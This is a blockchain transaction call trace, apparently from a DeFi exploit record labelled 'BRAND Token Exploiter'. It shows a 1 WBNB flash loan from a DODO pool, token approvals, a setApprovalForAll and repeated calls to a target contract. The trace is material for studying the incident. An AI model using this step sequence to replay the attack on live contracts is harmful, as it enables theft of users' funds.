 [Sender] BRAND Token Exploiter
0 0 → CALL 24,430,143 [Receiver] 0x3559ee265fc9c5c9a333b07e0199480b4a84f369.0x4c292f4c(raw data) ()
1 1 → CALL 24,534,777 0x6098_DPP.flashLoan Calldata (baseAmount=1,000,000,000,000,000,000, quoteAmount=0, assetTo=[Receiver]0x3559ee265fc9c5c9a333b07e0199480b4a84f369, data=0x12) ()
2 2 → DELEGATECALL 24,532,078 0x8535_DPP.flashLoan Calldata (baseAmount=1,000,000,000,000,000,000, quoteAmount=0, assetTo=[Receiver]0x3559ee265fc9c5c9a333b07e0199480b4a84f369, data=0x12) ()
3 3 → CALL 29,962 WBNB.transfer Calldata (dst=[Receiver]0x3559ee265fc9c5c9a333b07e0199480b4a84f369, wad=1,000,000,000,000,000,000) (true)
5 3 → CALL 24,473,190 [Receiver] 0x3559ee265fc9c5c9a333b07e0199480b4a84f369.DPPFlashLoanCall Calldata (sender=[Receiver]0x3559ee265fc9c5c9a333b07e0199480b4a84f369, baseAmount=1,000,000,000,000,000,000, quoteAmount=0, data=0x12) ()
6 4 → CALL 8,212 babyloogn.approve Calldata (spender=PancakeRouter, amount=(long param)) (true)
8 4 → CALL 5,107 0x5eb47c41fc9becf123c9e484c51de37830842add.setApprovalForAll Calldata (operator=0x971d08bba900230298add23e61e04b04226b5073, approved=true) ()
10 4 → CALL 396,542 0x971d08bba900230298add23e61e04b04226b5073.0xfbe81135(raw data) ()
59 4 → CALL 22,747 0x971d08bba900230298add23e61e04b04226b5073.0xfbe81135(raw data) ()
67 4 → CALL 22,747 0x971d08bba900230298add23e61e04b04226b5073.0xfbe81135(raw data) ()
75 4 → CALL 22,747 0x971d08bba900230298add23e61e04b04226b5073.0xfbe81135(raw data) ()
83 4 → CALL 22,747 0x971d08bba900230298add23e61e04b04226b5073.0xfbe81135(raw data) ()
91 4 → CALL 22,747 0x971d08bba900230298add23e61e04b04226b5073.0xfbe81135(raw data) ()
99 4 → CALL 22,747 0x971d08bba900230298add23e61e04b04226b5073.0xfbe81135(raw data) ()
107 4 → CALL 22,747 0x971d08bba900230298add23e61e04b04226b5073.0xfbe81135(raw data) ()